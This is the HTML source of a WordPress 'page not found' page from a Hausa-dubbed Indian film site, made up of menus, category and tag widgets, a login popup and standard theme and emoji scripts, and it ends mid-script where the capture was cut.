						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiahausatv.com.ng/wp-content/uploads/2025/10/cropped-favicon.png.png">
						<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiahausatv.com.ng/wp-content/uploads/2025/10/cropped-favicon.png.png" alt="ALGAITA DUBSTUDIO" width="100" height="80" style="max-height:80px; width: auto;" />
					</picture>
							</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-mobile-navigation" class="menu"><li id="menu-item-5198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5198"><a href="https://indiahausatv.com.ng/category/sultan/">SULTAN</a></li>
<li id="menu-item-5199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5199"><a href="https://indiahausatv.com.ng/category/algaita-dubstudio/">ALGAITA DUBSTUDIO</a></li>
<li id="menu-item-5200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5200"><a href="https://indiahausatv.com.ng/category/mega/">MEGA</a></li>
<li id="menu-item-5201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5201"><a href="https://indiahausatv.com.ng/category/alhussain-record/">ALHUSSAIN RECORD</a></li>
<li id="menu-item-5202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5202"><a href="https://indiahausatv.com.ng/category/arewa24/">AREWA24</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="random-post-icon menu-item custom-menu-link">
		<a href="/zarafi-india-hausa-fassarar-sultan-2023/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
		<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://indiahausatv.com.ng/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
			
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong style="font-size:0;">.</strong>				<div class="menu-featured-posts-words">
					<span>Popular Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul class="sub-menu-columns">
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="SULAIMAN FASSARAR ALGAITA DUBSTUDIO DOWNLOAD" href="https://indiahausatv.com.ng/sulaiman-fassarar-algaita-dubstudio-download/" class="post-thumb"><img width="220" height="150" src="https://indiahausatv.com.ng/wp-content/uploads/2025/12/Your-paragraph-text-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://indiahausatv.com.ng/sulaiman-fassarar-algaita-dubstudio-download/">SULAIMAN FASSARAR ALGAITA DUBSTUDIO DOWNLOAD</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="KUTSE FASSARAR ALGAITA DUBSTUDIO DOWNLOAD" href="https://indiahausatv.com.ng/kutse-fassarar-algaita-dubstudio-download/" class="post-thumb"><img width="220" height="150" src="https://indiahausatv.com.ng/wp-content/uploads/2025/12/Your-paragraph-text-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://indiahausatv.com.ng/kutse-fassarar-algaita-dubstudio-download/">KUTSE FASSARAR ALGAITA DUBSTUDIO DOWNLOAD</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="BULAGURO FASSARAR ALGAITA DUBSTUDIO Download HD" href="https://indiahausatv.com.ng/bulaguro-fassarar-algaita-dubstudio-download-hd/" class="post-thumb"><img width="220" height="150" src="https://indiahausatv.com.ng/wp-content/uploads/2025/11/Untitled-design-1-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="BULAGURO FASSARAR ALGAITA" decoding="async" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://indiahausatv.com.ng/bulaguro-fassarar-algaita-dubstudio-download-hd/">BULAGURO FASSARAR ALGAITA DUBSTUDIO Download HD</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Mahaifiya India Hausa fassarar sultan 2024 HD" href="https://indiahausatv.com.ng/mahaifiya-india-hausa-fassarar-sultan-2024-hd/" class="post-thumb"><img width="220" height="150" src="https://indiahausatv.com.ng/wp-content/uploads/2024/02/Untitled-design-28-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Mahaifiya India Hausa fassarar sultan 2024" decoding="async" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://indiahausatv.com.ng/mahaifiya-india-hausa-fassarar-sultan-2024-hd/">Mahaifiya India Hausa fassarar sultan 2024 HD</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="KIMA INDIA HAUSA FASSARAR SULTAN 2024" href="https://indiahausatv.com.ng/kima-india-hausa-fassarar-sultan-2024/" class="post-thumb"><img width="220" height="150" src="https://indiahausatv.com.ng/wp-content/uploads/2024/02/Add-a-heading-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://indiahausatv.com.ng/kima-india-hausa-fassarar-sultan-2024/">KIMA INDIA HAUSA FASSARAR SULTAN 2024</a>
						</h3>

						
					</li>
									</ul>
			</div>
		</li>	

	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-12" role="main">

		<div class="container-404">

			
			
			<h2>404 :(</h2>
			<h3>Oops! That page can&rsquo;t be found.</h3>


			
				<h4>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</h4>
				<div id="content-404">
					<form role="search" method="get" class="search-form" action="https://indiahausatv.com.ng/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</div><!-- #content-404 /-->

			

			
		</div><!-- .container-404 /-->

	</div><!-- .main-content /-->

</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
				
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="categories-8" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-175"><a href="https://indiahausatv.com.ng/category/algaita-dubstudio/">ALGAITA DUBSTUDIO</a> (59)
</li>
	<li class="cat-item cat-item-173"><a href="https://indiahausatv.com.ng/category/alhussain-record/">ALHUSSAIN RECORD</a> (2)
</li>
	<li class="cat-item cat-item-174"><a href="https://indiahausatv.com.ng/category/arewa24/">AREWA24</a> (1)
</li>
	<li class="cat-item cat-item-133"><a href="https://indiahausatv.com.ng/category/mega/">MEGA</a> (13)
</li>
	<li class="cat-item cat-item-235"><a href="https://indiahausatv.com.ng/category/sultan/">SULTAN</a> (276)
</li>
	<li class="cat-item cat-item-1"><a href="https://indiahausatv.com.ng/category/uncategorized/">Uncategorized</a> (813)
</li>
	<li class="cat-item cat-item-236"><a href="https://indiahausatv.com.ng/category/yusuf-zamani/">YUSUF ZAMANI</a> (8)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper"></div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-1" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://indiahausatv.com.ng/tag/algaita/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 8pt;" aria-label="ALGAITA (10 items)">ALGAITA</a>
<a href="https://indiahausatv.com.ng/tag/ces-2017/" class="tag-cloud-link tag-link-275 tag-link-position-2" style="font-size: 22pt;" aria-label="CES 2017 (31 items)">CES 2017</a>
<a href="https://indiahausatv.com.ng/tag/election-results/" class="tag-cloud-link tag-link-267 tag-link-position-3" style="font-size: 18.723404255319pt;" aria-label="Election Results (24 items)">Election Results</a>
<a href="https://indiahausatv.com.ng/tag/esports/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 18.127659574468pt;" aria-label="eSports (23 items)">eSports</a>
<a href="https://indiahausatv.com.ng/tag/fashion-week/" class="tag-cloud-link tag-link-270 tag-link-position-5" style="font-size: 21.106382978723pt;" aria-label="Fashion Week (29 items)">Fashion Week</a>
<a href="https://indiahausatv.com.ng/tag/game-of-thrones/" class="tag-cloud-link tag-link-272 tag-link-position-6" style="font-size: 15.744680851064pt;" aria-label="Game of Thrones (19 items)">Game of Thrones</a>
<a href="https://indiahausatv.com.ng/tag/golden-globes/" class="tag-cloud-link tag-link-271 tag-link-position-7" style="font-size: 20.510638297872pt;" aria-label="Golden Globes (28 items)">Golden Globes</a>
<a href="https://indiahausatv.com.ng/tag/india-hausa/" class="tag-cloud-link tag-link-13 tag-link-position-8" style="font-size: 17.531914893617pt;" aria-label="india hausa (22 items)">india hausa</a>
<a href="https://indiahausatv.com.ng/tag/market-stories/" class="tag-cloud-link tag-link-269 tag-link-position-9" style="font-size: 16.936170212766pt;" aria-label="Market Stories (21 items)">Market Stories</a>
<a href="https://indiahausatv.com.ng/tag/mark-zuckerberg/" class="tag-cloud-link tag-link-277 tag-link-position-10" style="font-size: 21.404255319149pt;" aria-label="Mark Zuckerberg (30 items)">Mark Zuckerberg</a>
<a href="https://indiahausatv.com.ng/tag/motogp-2017/" class="tag-cloud-link tag-link-273 tag-link-position-11" style="font-size: 22pt;" aria-label="MotoGP 2017 (31 items)">MotoGP 2017</a>
<a href="https://indiahausatv.com.ng/tag/nintendo-switch/" class="tag-cloud-link tag-link-276 tag-link-position-12" style="font-size: 15.744680851064pt;" aria-label="Nintendo Switch (19 items)">Nintendo Switch</a>
<a href="https://indiahausatv.com.ng/tag/ps4-pro/" class="tag-cloud-link tag-link-279 tag-link-position-13" style="font-size: 20.212765957447pt;" aria-label="Playstation 4 Pro (27 items)">Playstation 4 Pro</a>
<a href="https://indiahausatv.com.ng/tag/sillicon-valley/" class="tag-cloud-link tag-link-278 tag-link-position-14" style="font-size: 15.744680851064pt;" aria-label="Sillicon Valley (19 items)">Sillicon Valley</a>
<a href="https://indiahausatv.com.ng/tag/sultan/" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 8pt;" aria-label="sultan (10 items)">sultan</a>
<a href="https://indiahausatv.com.ng/tag/trump-inauguration/" class="tag-cloud-link tag-link-265 tag-link-position-16" style="font-size: 15.148936170213pt;" aria-label="Trump Inauguration (18 items)">Trump Inauguration</a>
<a href="https://indiahausatv.com.ng/tag/united-stated/" class="tag-cloud-link tag-link-266 tag-link-position-17" style="font-size: 17.531914893617pt;" aria-label="United Stated (22 items)">United Stated</a>
<a href="https://indiahausatv.com.ng/tag/white-house/" class="tag-cloud-link tag-link-268 tag-link-position-18" style="font-size: 18.127659574468pt;" aria-label="White House (23 items)">White House</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="latest_tweets_widget-1" class="container-wrapper widget latest-tweets-widget"><div class="widget-title the-global-title"><div class="the-subtitle"><a href="https://twitter.com/tielabs" rel="nofollow noopener">Follow us</a><span class="widget-title-icon tie-icon"></span></div></div><span class="theme-notice">Error Can not Get Posts, Incorrect account info.</span><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, All Rights Reserved &nbsp;|&nbsp; ALGAITA DUBSTUDIO</div><div class="copyright-text copyright-text-second">INDIA-HAUSA-TV, At we pride ourselves on providing a wide selection of movies, photos, and creative content that caters to diverse audiences worldwide. Whether you’re a film enthusiast, a creative professional, or someone seeking engaging and high-quality content, we have something special for you.</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://indiahausatv.com.ng/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-5" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">About Us<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p>India hausa tv has free and premium movies at cheaper rate.</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Achievements<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p>India Hausa TV was realeased since 2022, and we have provided latest movies worldwide.</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="block-36" class="container-wrapper widget widget_block"><div data-placement-id="revbid-skyscraper" id='revbid-skyscraper-324' style='min-width: 120px; min-height: 600px;text-align:center'></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-38" class="container-wrapper widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="block-39" class="container-wrapper widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">About VideoTube<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean which is great.</p>
<p>A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences.</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="text-12" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Like us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2FFacebookDevelopers&amp;width=360&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=false"></iframe></div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="search-2" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Search here<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://indiahausatv.com.ng/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="categories-7" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-175"><a href="https://indiahausatv.com.ng/category/algaita-dubstudio/">ALGAITA DUBSTUDIO</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://indiahausatv.com.ng/category/alhussain-record/">ALHUSSAIN RECORD</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://indiahausatv.com.ng/category/arewa24/">AREWA24</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://indiahausatv.com.ng/category/mega/">MEGA</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://indiahausatv.com.ng/category/sultan/">SULTAN</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indiahausatv.com.ng/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://indiahausatv.com.ng/category/yusuf-zamani/">YUSUF ZAMANI</a>
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://indiahausatv.com.ng/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://indiahausatv.com.ng/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://indiahausatv.com.ng/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Findiahausatv.com.ng">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/zarafi-india-hausa-fassarar-sultan-2023/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		<p class="register-link"><a href="https://indiahausatv.com.ng/wp-login.php?action=register">Don&#039;t have an account?</a></p>
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiahausatv.com.ng/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"true","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiahausatv.com.ng/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://indiahausatv.com.ng/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://indiahausatv.com.ng/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiahausatv.com.ng/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiahausatv.com.ng/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.0" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://indiahausatv.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 